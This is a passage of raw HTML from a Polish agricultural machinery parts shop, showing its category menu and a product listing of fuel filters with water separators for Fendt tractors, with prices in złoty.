czołowy</a></li><li class="cat-item cat-parent has-children"><a href="https://sklep.korbanek.pl/kategorie/lancuchy-i-ich-elementy/">Łańcuchy i ich elementy</a><span class="toggle">▸</span><ul class="children" style="display:none;"><li class="cat-item cat-item-1743"><a href="https://sklep.korbanek.pl/kategorie/lancuchy-i-ich-elementy/lancuchy-kompletne/">Łańcuchy kompletne</a></li><li class="cat-item cat-item-1490"><a href="https://sklep.korbanek.pl/kategorie/lancuchy-i-ich-elementy/ogniwa/">Ogniwa-półogniwa-spinki łańcucha</a></li><li class="cat-item cat-item-19573"><a href="https://sklep.korbanek.pl/kategorie/lancuchy-i-ich-elementy/pozostale-elementy-lancuchow/">Pozostałe elementy łańcuchów</a></li></ul></li><li class="cat-item cat-parent has-children"><a href="https://sklep.korbanek.pl/kategorie/lozyska/">Łożyska i akcesoria do łożysk</a><span class="toggle">▸</span><ul class="children" style="display:none;"><li class="cat-item cat-item-1831"><a href="https://sklep.korbanek.pl/kategorie/lozyska/lozyska-bez-obudowy/">Łożyska bez obudowy</a></li><li class="cat-item cat-item-1479"><a href="https://sklep.korbanek.pl/kategorie/lozyska/lozyska-z-obudowa/">Łożyska z obudową</a></li><li class="cat-item cat-item-70565"><a href="https://sklep.korbanek.pl/kategorie/lozyska/obudowy-lozysk-bez-lozysk/">Obudowy łożysk</a></li></ul></li><li class="cat-item cat-parent has-children"><a href="https://sklep.korbanek.pl/kategorie/maszyny/">Maszyny</a><span class="toggle">▸</span><ul class="children" style="display:none;"><li class="cat-item cat-item-71958"><a href="https://sklep.korbanek.pl/kategorie/maszyny/ciagniki-rolnicze/">Ciągniki rolnicze</a></li><li class="cat-item cat-item-71955"><a href="https://sklep.korbanek.pl/kategorie/maszyny/koparki/">Koparki</a></li><li class="cat-item cat-item-71957"><a href="https://sklep.korbanek.pl/kategorie/maszyny/przyczepy/">Przyczepy</a></li></ul></li><li class="cat-item"><a href="https://sklep.korbanek.pl/kategorie/most-skrzynia-biegow/">Most-skrzynia biegów</a></li><li class="cat-item"><a href="https://sklep.korbanek.pl/kategorie/najczesciej-kupowane/">Najczęściej kupowane</a></li><li class="cat-item cat-parent has-children"><a href="https://sklep.korbanek.pl/kategorie/nawozenie/">Nawożenie</a><span class="toggle">▸</span><ul class="children" style="display:none;"><li class="cat-item cat-item-1495"><a href="https://sklep.korbanek.pl/kategorie/nawozenie/opryskiwacze/">Opryskiwacze</a></li><li class="cat-item cat-item-1486"><a href="https://sklep.korbanek.pl/kategorie/nawozenie/rozrzutnik-obornika-wapna/">Rozrzutnik obornika-wapna</a></li><li class="cat-item cat-item-1484"><a href="https://sklep.korbanek.pl/kategorie/nawozenie/rozsiewacze/">Rozsiewacze</a></li><li class="cat-item cat-item-66507"><a href="https://sklep.korbanek.pl/kategorie/nawozenie/woz-asenizacyjny/">Wóz asenizacyjny</a></li></ul></li><li class="cat-item cat-parent has-children"><a href="https://sklep.korbanek.pl/kategorie/obciazniki/">Obciążniki</a><span class="toggle">▸</span><ul class="children" style="display:none;"><li class="cat-item cat-item-3048"><a href="https://sklep.korbanek.pl/kategorie/obciazniki/obciazniki-kolowe/">Obciążniki kołowe</a></li><li class="cat-item cat-item-24075"><a href="https://sklep.korbanek.pl/kategorie/obciazniki/obciazniki-monoblokowe/">Obciążniki monoblokowe</a></li><li class="cat-item cat-item-2261"><a href="https://sklep.korbanek.pl/kategorie/obciazniki/pozostale-obciazniki-i-ich-elementy/">Pozostałe obciążniki i ich elementy</a></li></ul></li><li class="cat-item cat-parent has-children"><a href="https://sklep.korbanek.pl/kategorie/oleje/">Oleje</a><span class="toggle">▸</span><ul class="children" style="display:none;"><li class="cat-item cat-item-21189"><a href="https://sklep.korbanek.pl/kategorie/oleje/oleje-hydrauliczne/">Oleje Hydrauliczne</a></li><li class="cat-item cat-item-21184"><a href="https://sklep.korbanek.pl/kategorie/oleje/oleje-hydrauliczno-przekladniowe/">Oleje Hydrauliczno-Przekładniowe</a></li><li class="cat-item cat-item-23235"><a href="https://sklep.korbanek.pl/kategorie/oleje/oleje-przekladniowe/">Oleje przekładniowe</a></li><li class="cat-item cat-item-21178"><a href="https://sklep.korbanek.pl/kategorie/oleje/oleje-silnikowe/">Oleje silnikowe</a></li><li class="cat-item cat-item-1500"><a href="https://sklep.korbanek.pl/kategorie/oleje/pozostale-oleje/">Pozostałe Oleje</a></li></ul></li><li class="cat-item"><a href="https://sklep.korbanek.pl/kategorie/opony-felgi/">Opony-felgi</a></li><li class="cat-item"><a href="https://sklep.korbanek.pl/kategorie/os-przednia/">Oś przednia</a></li><li class="cat-item"><a href="https://sklep.korbanek.pl/kategorie/os-tylna/">Oś tylna</a></li><li class="cat-item cat-parent has-children"><a href="https://sklep.korbanek.pl/kategorie/owijanie-wiazanie-materialu/">Owijanie-wiązanie materiału</a><span class="toggle">▸</span><ul class="children" style="display:none;"><li class="cat-item cat-item-1976"><a href="https://sklep.korbanek.pl/kategorie/owijanie-wiazanie-materialu/folia-do-owijania-bel/">Folia do owijania bel</a></li><li class="cat-item cat-item-1812"><a href="https://sklep.korbanek.pl/kategorie/owijanie-wiazanie-materialu/folia-zamiast-siatki/">Folia zamiast siatki</a></li><li class="cat-item cat-item-64757"><a href="https://sklep.korbanek.pl/kategorie/owijanie-wiazanie-materialu/folie-pryzmowe/">Folie pryzmowe</a></li><li class="cat-item cat-item-7325"><a href="https://sklep.korbanek.pl/kategorie/owijanie-wiazanie-materialu/siatka-do-owijania-bel/">Siatka do owijania bel</a></li><li class="cat-item cat-item-7498"><a href="https://sklep.korbanek.pl/kategorie/owijanie-wiazanie-materialu/sznurek-rolniczy/">Sznurek rolniczy</a></li></ul></li><li class="cat-item cat-parent has-children"><a href="https://sklep.korbanek.pl/kategorie/pasy/">Pasy</a><span class="toggle">▸</span><ul class="children" style="display:none;"><li class="cat-item cat-item-15870"><a href="https://sklep.korbanek.pl/kategorie/pasy/paski-heksagonalne-obustronne/">Paski heksagonalne-obustronne</a></li><li class="cat-item cat-item-1836"><a href="https://sklep.korbanek.pl/kategorie/pasy/paski-klinowe/">Paski klinowe</a></li><li class="cat-item cat-item-29029"><a href="https://sklep.korbanek.pl/kategorie/pasy/paski-wariatorowe/">Paski wariatorowe</a></li><li class="cat-item cat-item-9724"><a href="https://sklep.korbanek.pl/kategorie/pasy/pozostale-pasy/">Pozostałe pasy</a></li></ul></li><li class="cat-item cat-parent has-children"><a href="https://sklep.korbanek.pl/kategorie/pierscienie-uszczelniajace/">Pierścienie uszczelniające</a><span class="toggle">▸</span><ul class="children" style="display:none;"><li class="cat-item cat-item-1516"><a href="https://sklep.korbanek.pl/kategorie/pierscienie-uszczelniajace/oringi/">Oringi</a></li><li class="cat-item cat-item-1524"><a href="https://sklep.korbanek.pl/kategorie/pierscienie-uszczelniajace/pozostale-pierscienie-uszczelniajace/">Pozostałe pierścienie uszczelniające</a></li><li class="cat-item cat-item-1552"><a href="https://sklep.korbanek.pl/kategorie/pierscienie-uszczelniajace/simmeringi/">Simmeringi</a></li></ul></li><li class="cat-item cat-parent has-children"><a href="https://sklep.korbanek.pl/kategorie/plyny-eksploatacyjne/">Płyny Eksploatacyjne</a><span class="toggle">▸</span><ul class="children" style="display:none;"><li class="cat-item cat-item-2082"><a href="https://sklep.korbanek.pl/kategorie/plyny-eksploatacyjne/adblue/">AdBlue</a></li><li class="cat-item cat-item-6510"><a href="https://sklep.korbanek.pl/kategorie/plyny-eksploatacyjne/plyn-do-spryskiwaczy/">Płyn do spryskiwaczy</a></li><li class="cat-item cat-item-5425"><a href="https://sklep.korbanek.pl/kategorie/plyny-eksploatacyjne/plyny-do-ukladu-chlodzenia/">Płyny do układu chłodzenia</a></li><li class="cat-item cat-item-6517"><a href="https://sklep.korbanek.pl/kategorie/plyny-eksploatacyjne/plyny-hamulcowe/">Płyny hamulcowe</a></li><li class="cat-item cat-item-21054"><a href="https://sklep.korbanek.pl/kategorie/plyny-eksploatacyjne/plyny-hydrauliczne/">Płyny hydrauliczne</a></li><li class="cat-item cat-item-2302"><a href="https://sklep.korbanek.pl/kategorie/plyny-eksploatacyjne/pozostale-plyny-eksploatacyjne/">Pozostałe płyny eksploatacyjne</a></li></ul></li><li class="cat-item"><a href="https://sklep.korbanek.pl/kategorie/pneumatyka/">Pneumatyka</a></li><li class="cat-item"><a href="https://sklep.korbanek.pl/kategorie/polecane-produkty/">Polecane produkty</a></li><li class="cat-item"><a href="https://sklep.korbanek.pl/kategorie/pozostale-2/">Pozostałe</a></li><li class="cat-item cat-parent has-children"><a href="https://sklep.korbanek.pl/kategorie/produkcja-zwierzeca-i-warsztat/">Produkcja zwierzęca i warsztat</a><span class="toggle">▸</span><ul class="children" style="display:none;"><li class="cat-item cat-item-66544"><a href="https://sklep.korbanek.pl/kategorie/produkcja-zwierzeca-i-warsztat/hodowla-zwierzat/">Hodowla zwierząt</a></li><li class="cat-item cat-item-1856"><a href="https://sklep.korbanek.pl/kategorie/produkcja-zwierzeca-i-warsztat/wyposazenie-warsztatu/">Wyposażenie warsztatu</a></li></ul></li><li class="cat-item"><a href="https://sklep.korbanek.pl/kategorie/przedni-tuz/">Przedni TUZ</a></li><li class="cat-item"><a href="https://sklep.korbanek.pl/kategorie/przewoz-materialow-ladunkow/">Przewóz materiałów ładunków</a></li><li class="cat-item cat-parent has-children"><a href="https://sklep.korbanek.pl/kategorie/quad-akcesoria/">Quad-akcesoria</a><span class="toggle">▸</span><ul class="children" style="display:none;"><li class="cat-item cat-item-60804"><a href="https://sklep.korbanek.pl/kategorie/quad-akcesoria/kufry-do-quad/">Kufry do quad</a></li><li class="cat-item cat-item-60806"><a href="https://sklep.korbanek.pl/kategorie/quad-akcesoria/oslony-do-quad/">Osłony do quad</a></li><li class="cat-item cat-item-23291"><a href="https://sklep.korbanek.pl/kategorie/quad-akcesoria/pozostale-quad-akcesoria/">Pozostałe akcesoria do quadu</a></li><li class="cat-item cat-item-32806"><a href="https://sklep.korbanek.pl/kategorie/quad-akcesoria/wyciagarki-do-quad/">Wyciągarki do quad</a></li></ul></li><li class="cat-item cat-parent has-children"><a href="https://sklep.korbanek.pl/kategorie/quad-czesci/">Quad-części</a><span class="toggle">▸</span><ul class="children" style="display:none;"><li class="cat-item cat-item-32803"><a href="https://sklep.korbanek.pl/kategorie/quad-czesci/elektryka-zaplon-quad/">Elektryka-zapłon quad</a></li><li class="cat-item cat-item-32811"><a href="https://sklep.korbanek.pl/kategorie/quad-czesci/elementy-nadwozia-quad/">Elementy nadwozia quad</a></li><li class="cat-item cat-item-32804"><a href="https://sklep.korbanek.pl/kategorie/quad-czesci/filtry-do-quad/">Filtry do quad</a></li><li class="cat-item cat-item-60779"><a href="https://sklep.korbanek.pl/kategorie/quad-czesci/kola-felgi-do-quad/">Koła-felgi do quad</a></li><li class="cat-item cat-item-62352"><a href="https://sklep.korbanek.pl/kategorie/quad-czesci/oswietlenie-quad/">Oświetlenie quad</a></li><li class="cat-item cat-item-60803"><a href="https://sklep.korbanek.pl/kategorie/quad-czesci/pozostale-quad-czesci/">Pozostałe</a></li><li class="cat-item cat-item-60773"><a href="https://sklep.korbanek.pl/kategorie/quad-czesci/silnik-osprzet-quad/">Silnik-osprzęt quad</a></li><li class="cat-item cat-item-60784"><a href="https://sklep.korbanek.pl/kategorie/quad-czesci/uklad-hamulcowy-quad/">Układ hamulcowy quad</a></li><li class="cat-item cat-item-22099"><a href="https://sklep.korbanek.pl/kategorie/quad-czesci/uklad-napedowy-quad/">Układ napędowy quad</a></li><li class="cat-item cat-item-60778"><a href="https://sklep.korbanek.pl/kategorie/quad-czesci/uklad-paliwowy-quad/">Układ paliwowy quad</a></li><li class="cat-item cat-item-60820"><a href="https://sklep.korbanek.pl/kategorie/quad-czesci/uklad-wydechowy-quad/">Układ wydechowy quad</a></li><li class="cat-item cat-item-60772"><a href="https://sklep.korbanek.pl/kategorie/quad-czesci/zawieszenie-quad/">Zawieszenie quad</a></li></ul></li><li class="cat-item cat-parent has-children"><a href="https://sklep.korbanek.pl/kategorie/segery-pierscienie-zabezpieczajace/">Segery-pierścienie zabezpieczające</a><span class="toggle">▸</span><ul class="children" style="display:none;"><li class="cat-item cat-item-3365"><a href="https://sklep.korbanek.pl/kategorie/segery-pierscienie-zabezpieczajace/pierscienie-zabezpieczajace/">Pierścienie zabezpieczające</a></li><li class="cat-item cat-item-1527"><a href="https://sklep.korbanek.pl/kategorie/segery-pierscienie-zabezpieczajace/pozostale-pierscienie-zabezpieczajace/">Pozostałe pierścienie zabezpieczające</a></li><li class="cat-item cat-item-2099"><a href="https://sklep.korbanek.pl/kategorie/segery-pierscienie-zabezpieczajace/segery/">Segery</a></li></ul></li><li class="cat-item cat-parent has-children"><a href="https://sklep.korbanek.pl/kategorie/silnik-osprzet/">Silnik-osprzęt</a><span class="toggle">▸</span><ul class="children" style="display:none;"><li class="cat-item cat-item-8468"><a href="https://sklep.korbanek.pl/kategorie/silnik-osprzet/elementy-mocujace-silnika/">Elementy mocujące silnika</a></li><li class="cat-item cat-item-2304"><a href="https://sklep.korbanek.pl/kategorie/silnik-osprzet/glowica-blok-silnika/">Głowica-blok silnika</a></li><li class="cat-item cat-item-1560"><a href="https://sklep.korbanek.pl/kategorie/silnik-osprzet/pozostale-elementy-silnika/">Pozostałe elementy silnika</a></li><li class="cat-item cat-item-1612"><a href="https://sklep.korbanek.pl/kategorie/silnik-osprzet/rolki-napinacze-silnika/">Rolki-napinacze silnika</a></li><li class="cat-item cat-item-2480"><a href="https://sklep.korbanek.pl/kategorie/silnik-osprzet/rozrzad/">Rozrząd</a></li><li class="cat-item cat-item-2794"><a href="https://sklep.korbanek.pl/kategorie/silnik-osprzet/silniki-kompletne/">Silniki kompletne</a></li><li class="cat-item cat-item-1545"><a href="https://sklep.korbanek.pl/kategorie/silnik-osprzet/uklad-chlodzenia/">Układ chłodzenia</a></li><li class="cat-item cat-item-2165"><a href="https://sklep.korbanek.pl/kategorie/silnik-osprzet/uklad-doladowania-powietrza-turbo/">Układ doładowania powietrza-turbo</a></li><li class="cat-item cat-item-1536"><a href="https://sklep.korbanek.pl/kategorie/silnik-osprzet/uklad-paliwowy/">Układ paliwowy</a></li><li class="cat-item cat-item-2391"><a href="https://sklep.korbanek.pl/kategorie/silnik-osprzet/uklad-smarowania-silnika/">Układ smarowania silnika</a></li><li class="cat-item cat-item-1511"><a href="https://sklep.korbanek.pl/kategorie/silnik-osprzet/uklad-ssaco-wydechowy/">Układ ssąco-wydechowy</a></li><li class="cat-item cat-item-1858"><a href="https://sklep.korbanek.pl/kategorie/silnik-osprzet/uklad-tlokowo-korbowy/">Układ tłokowo-korbowy</a></li><li class="cat-item cat-item-1796"><a href="https://sklep.korbanek.pl/kategorie/silnik-osprzet/uszczelki-silnika/">Uszczelki silnika</a></li></ul></li><li class="cat-item"><a href="https://sklep.korbanek.pl/kategorie/smary/">Smary</a></li><li class="cat-item cat-parent has-children"><a href="https://sklep.korbanek.pl/kategorie/sprzeglo/">Sprzęgło</a><span class="toggle">▸</span><ul class="children" style="display:none;"><li class="cat-item cat-item-2120"><a href="https://sklep.korbanek.pl/kategorie/sprzeglo/docisk-sprzegla/">Docisk sprzęgła</a></li><li class="cat-item cat-item-1946"><a href="https://sklep.korbanek.pl/kategorie/sprzeglo/hydrauliczne-wysprzegliki-sprzegla/">Hydrauliczne wysprzęgliki sprzęgła</a></li><li class="cat-item cat-item-1542"><a href="https://sklep.korbanek.pl/kategorie/sprzeglo/lozysko-oporowe-sprzegla/">Łożysko oporowe sprzęgła</a></li><li class="cat-item cat-item-2134"><a href="https://sklep.korbanek.pl/kategorie/sprzeglo/pompa-sprzegla/">Pompa sprzęgła</a></li><li class="cat-item cat-item-1577"><a href="https://sklep.korbanek.pl/kategorie/sprzeglo/pozostale-elementy-sprzegla/">Pozostałe elementy sprzęgła</a></li><li class="cat-item cat-item-1547"><a href="https://sklep.korbanek.pl/kategorie/sprzeglo/tarcze-sprzegla/">Tarcze sprzęgła</a></li><li class="cat-item cat-item-2339"><a href="https://sklep.korbanek.pl/kategorie/sprzeglo/zestawy-kompletne-sprzegla/">Zestawy kompletne sprzęgła</a></li></ul></li><li class="cat-item cat-parent has-children"><a href="https://sklep.korbanek.pl/kategorie/systemy-zamocowan/">Systemy zamocowań</a><span class="toggle">▸</span><ul class="children" style="display:none;"><li class="cat-item cat-item-70406"><a href="https://sklep.korbanek.pl/kategorie/systemy-zamocowan/kliny/">Kliny</a></li><li class="cat-item cat-item-70384"><a href="https://sklep.korbanek.pl/kategorie/systemy-zamocowan/kolki/">Kołki</a></li><li class="cat-item cat-item-1807"><a href="https://sklep.korbanek.pl/kategorie/systemy-zamocowan/nakretki/">Nakrętki</a></li><li class="cat-item cat-item-70748"><a href="https://sklep.korbanek.pl/kategorie/systemy-zamocowan/nity/">Nity</a></li><li class="cat-item cat-item-2229"><a href="https://sklep.korbanek.pl/kategorie/systemy-zamocowan/opaski/">Opaski</a></li><li class="cat-item cat-item-1848"><a href="https://sklep.korbanek.pl/kategorie/systemy-zamocowan/podkladki/">Podkładki</a></li><li class="cat-item cat-item-2869"><a href="https://sklep.korbanek.pl/kategorie/systemy-zamocowan/pozostale/">Pozostałe</a></li><li class="cat-item cat-item-1660"><a href="https://sklep.korbanek.pl/kategorie/systemy-zamocowan/sruby/">Śruby</a></li><li class="cat-item cat-item-1653"><a href="https://sklep.korbanek.pl/kategorie/systemy-zamocowan/sruby-do-plugow-agregatow/">Śruby do pługów-agregatów</a></li><li class="cat-item cat-item-2224"><a href="https://sklep.korbanek.pl/kategorie/systemy-zamocowan/wkrety/">Wkręty</a></li><li class="cat-item cat-item-70749"><a href="https://sklep.korbanek.pl/kategorie/systemy-zamocowan/wpusty/">Wpusty</a></li><li class="cat-item cat-item-3018"><a href="https://sklep.korbanek.pl/kategorie/systemy-zamocowan/zawleczki/">Zawleczki</a></li></ul></li><li class="cat-item"><a href="https://sklep.korbanek.pl/kategorie/technika-lesna-i-ogrodowa/">Technika leśna i ogrodowa</a></li><li class="cat-item"><a href="https://sklep.korbanek.pl/kategorie/tylny-podnosnik-zaczep/">Tylny podnośnik-zaczep</a></li><li class="cat-item"><a href="https://sklep.korbanek.pl/kategorie/uklad-hamulcowy/">Układ hamulcowy</a></li><li class="cat-item"><a href="https://sklep.korbanek.pl/kategorie/uklady-kierownicze/">Układy kierownicze</a></li><li class="cat-item cat-parent has-children"><a href="https://sklep.korbanek.pl/kategorie/uprawa/">Uprawa</a><span class="toggle">▸</span><ul class="children" style="display:none;"><li class="cat-item cat-item-1617"><a href="https://sklep.korbanek.pl/kategorie/uprawa/plug-agregat-uprawowy/">Pług-agregat uprawowy</a></li><li class="cat-item cat-item-1717"><a href="https://sklep.korbanek.pl/kategorie/uprawa/siewniki/">Siewniki</a></li></ul></li><li class="cat-item cat-parent has-children"><a href="https://sklep.korbanek.pl/kategorie/walki-odbioru-i-przekaznika-mocy/">Wałek WOM</a><span class="toggle">▸</span><ul class="children" style="display:none;"><li class="cat-item cat-item-2325"><a href="https://sklep.korbanek.pl/kategorie/walki-odbioru-i-przekaznika-mocy/kompletne/">Kompletne</a></li><li class="cat-item cat-item-1889"><a href="https://sklep.korbanek.pl/kategorie/walki-odbioru-i-przekaznika-mocy/krzyzaki/">Krzyżaki</a></li><li class="cat-item cat-item-3089"><a href="https://sklep.korbanek.pl/kategorie/walki-odbioru-i-przekaznika-mocy/pozostale-walki-przekaznika-mocy/">Pozostałe</a></li><li class="cat-item cat-item-70131"><a href="https://sklep.korbanek.pl/kategorie/walki-odbioru-i-przekaznika-mocy/przekladnie-i-akcesoria/">Przekładnie i akcesoria</a></li><li class="cat-item cat-item-1817"><a href="https://sklep.korbanek.pl/kategorie/walki-odbioru-i-przekaznika-mocy/widlaki/">Widłaki</a></li></ul></li><li class="cat-item"><a href="https://sklep.korbanek.pl/kategorie/zbior-buraka-ziemniaka/">Zbiór buraka-ziemniaka</a></li><li class="cat-item cat-parent has-children"><a href="https://sklep.korbanek.pl/kategorie/zniwa-koszenie/">Żniwa-koszenie</a><span class="toggle">▸</span><ul class="children" style="display:none;"><li class="cat-item cat-item-2553"><a href="https://sklep.korbanek.pl/kategorie/zniwa-koszenie/czyszczenie/">Czyszczenie</a></li><li class="cat-item cat-item-2096"><a href="https://sklep.korbanek.pl/kategorie/zniwa-koszenie/elementy-ramy-heder/">Elementy ramy-heder</a></li><li class="cat-item cat-item-1870"><a href="https://sklep.korbanek.pl/kategorie/zniwa-koszenie/konstrukcja-obudowa-maszyny/">Konstrukcja-obudowa maszyny</a></li><li class="cat-item cat-item-1756"><a href="https://sklep.korbanek.pl/kategorie/zniwa-koszenie/mlocarnia/">Młocarnia</a></li><li class="cat-item cat-item-2693"><a href="https://sklep.korbanek.pl/kategorie/zniwa-koszenie/nagarniacz-heder/">Nagarniacz-heder</a></li><li class="cat-item cat-item-2876"><a href="https://sklep.korbanek.pl/kategorie/zniwa-koszenie/naped-hederu/">Napęd hederu</a></li><li class="cat-item cat-item-4387"><a href="https://sklep.korbanek.pl/kategorie/zniwa-koszenie/obudowa-przyrzadu-zniwnego/">Obudowa przyrządu żniwnego</a></li><li class="cat-item cat-item-2041"><a href="https://sklep.korbanek.pl/kategorie/zniwa-koszenie/oddzielanie/">Oddzielanie</a></li><li class="cat-item cat-item-2550"><a href="https://sklep.korbanek.pl/kategorie/zniwa-koszenie/odkladanie-materialu-slomy/">Odkładanie materiału-słomy</a></li><li class="cat-item cat-item-4484"><a href="https://sklep.korbanek.pl/kategorie/zniwa-koszenie/pozostale-elementy-do-innych-przystawek/">Pozostałe elementy do innych przystawek</a></li><li class="cat-item cat-item-2303"><a href="https://sklep.korbanek.pl/kategorie/zniwa-koszenie/przystawka-do-kukurydzy/">Przystawka do kukurydzy</a></li><li class="cat-item cat-item-4647"><a href="https://sklep.korbanek.pl/kategorie/zniwa-koszenie/przystawka-do-traw/">Przystawka do traw</a></li><li class="cat-item cat-item-1736"><a href="https://sklep.korbanek.pl/kategorie/zniwa-koszenie/siekanie-materialu-sieczkarnia/">Siekanie materiału-sieczkarnia</a></li><li class="cat-item cat-item-2419"><a href="https://sklep.korbanek.pl/kategorie/zniwa-koszenie/transport-ochrona-ziarna/">Transport-ochrona ziarna</a></li><li class="cat-item cat-item-4134"><a href="https://sklep.korbanek.pl/kategorie/zniwa-koszenie/uklad-tnacy-heder/">Układ tnący-heder</a></li><li class="cat-item cat-item-4159"><a href="https://sklep.korbanek.pl/kategorie/zniwa-koszenie/uklad-wciagajacy-heder/">Układ wciągający-heder</a></li><li class="cat-item cat-item-4495"><a href="https://sklep.korbanek.pl/kategorie/zniwa-koszenie/wyrzut-materialu-sieczkarnia/">Wyrzut materiału-sieczkarnia</a></li><li class="cat-item cat-item-2858"><a href="https://sklep.korbanek.pl/kategorie/zniwa-koszenie/zespol-wciagania-kombajn/">Zespół wciągania-kombajn</a></li><li class="cat-item cat-item-2076"><a href="https://sklep.korbanek.pl/kategorie/zniwa-koszenie/zespol-wciagania-sieczkarnia/">Zespół wciągania-sieczkarnia</a></li></ul></li></ul></aside></div><div class="col-md content-area" id="primary"><main class="site-main" id="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://sklep.korbanek.pl">Strona główna</a>&nbsp;&#47;&nbsp;Produkty oznaczone &ldquo;MA0237-02&rdquo;</nav><header class="woocommerce-products-header"></header><div class="woocommerceMobileCategory"></div><div class="woof_products_top_panel_content"></div><div class="woof_products_top_panel"></div><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
Wyświetlanie wszystkich wyników: 4</p><ul class="products columns-3"><li class="product type-product post-22698 status-publish first instock product_cat-filtry product_cat-filtry-paliwa product_cat-najczesciej-kupowane product_tag-13698 product_tag-13699 product_tag-bf1292-o product_tag-f339202060120 product_tag-la323180750 product_tag-ma0237-02 product_tag-najczesciej-kupowane-fendt product_tag-r90t-d-max product_tag-sk3398 product_tag-sn909110 product_tag-wk1070x has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-above_thumb-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_before_shop_loop_item"
data-tinvwl_product_id="22698">
<a role="button" tabindex="0" name="dodaj-do-listy-zyczen" aria-label="Dodaj do listy życzeń" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart no-txt  tinvwl-position-above_thumb tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="22698" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"></a><div
class="tinvwl-tooltip">Dodaj do listy życzeń</div></div>
<a href="https://sklep.korbanek.pl/produkt/f842201060010-filtr-paliwa-z-separatorem-wody-agco-fendt-oryginal/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://sklep.korbanek.pl/wp-content/uploads/2022/03/Korbanek-FC-F842201060010-Filtr-paliwa-z-separatorem-wody-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Oryginalny filtr paliwa z separatorem wody stosowany w ciągnikach rolniczych marki Fendt" decoding="async" fetchpriority="high" data-srcset="https://sklep.korbanek.pl/wp-content/uploads/2022/03/Korbanek-FC-F842201060010-Filtr-paliwa-z-separatorem-wody-300x300.webp 300w, https://sklep.korbanek.pl/wp-content/uploads/2022/03/Korbanek-FC-F842201060010-Filtr-paliwa-z-separatorem-wody-150x150.webp 150w, https://sklep.korbanek.pl/wp-content/uploads/2022/03/Korbanek-FC-F842201060010-Filtr-paliwa-z-separatorem-wody-100x100.webp 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><p class="woocommerce-loop-product__title">Filtr paliwa z separatorem wody AGCO Fendt oryginał F842201060010</p><span class="price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>345.94&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span></span>
</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22698" class="screen-reader-text">
</span></li><li class="product type-product post-65151 status-publish instock product_cat-filtry product_cat-filtry-paliwa product_tag-13698 product_tag-13699 product_tag-565wk1070x product_tag-bf1292-o product_tag-f339202060120 product_tag-f530200062010 product_tag-f842201060010 product_tag-filtry-mann-hummel product_tag-la323180750 product_tag-ma0237-02 product_tag-mhwk1070x product_tag-r90t-d-max product_tag-sk3398 product_tag-sn909110 product_tag-wk1070x has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-above_thumb-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_before_shop_loop_item"
data-tinvwl_product_id="65151">
<a role="button" tabindex="0" name="dodaj-do-listy-zyczen" aria-label="Dodaj do listy życzeń" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart no-txt  tinvwl-position-above_thumb tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="65151" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"></a><div
class="tinvwl-tooltip">Dodaj do listy życzeń</div></div>
<a href="https://sklep.korbanek.pl/produkt/wk1070x-filtr-paliwa-z-separatorem-wody-mann/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://sklep.korbanek.pl/wp-content/uploads/2022/03/Korbanek-MH-WK1070X-Filtr-paliwa-z-separatorem-wody-MANN-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Filtr paliwa z separatorem wody marki Mann o numerze katalogowym WK1070X" decoding="async" data-srcset="https://sklep.korbanek.pl/wp-content/uploads/2022/03/Korbanek-MH-WK1070X-Filtr-paliwa-z-separatorem-wody-MANN-300x300.webp 300w, https://sklep.korbanek.pl/wp-content/uploads/2022/03/Korbanek-MH-WK1070X-Filtr-paliwa-z-separatorem-wody-MANN-150x150.webp 150w, https://sklep.korbanek.pl/wp-content/uploads/2022/03/Korbanek-MH-WK1070X-Filtr-paliwa-z-separatorem-wody-MANN-100x100.webp 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><p class="woocommerce-loop-product__title">Filtr paliwa z separatorem wody MANN WK1070X</p><span class="price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>254.61&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span></span>
</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_65151" class="screen-reader-text">
</span></li><li class="product type-product post-154676 status-publish last instock product_cat-filtry product_cat-filtry-paliwa product_tag-13698 product_tag-13699 product_tag-f339202060120 product_tag-f842201060010 product_tag-la323180750 product_tag-ma0237-02 product_tag-sk3398 product_tag-sn909110 product_tag-wk1070x has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-above_thumb-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_before_shop_loop_item"
data-tinvwl_product_id="154676">
<a role="button" tabindex="0" name="dodaj-do-listy-zyczen" aria-label="Dodaj do listy życzeń" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart no-txt  tinvwl-position-above_thumb tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="154676" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"></a><div
class="tinvwl-tooltip">Dodaj do listy życzeń</div></div>
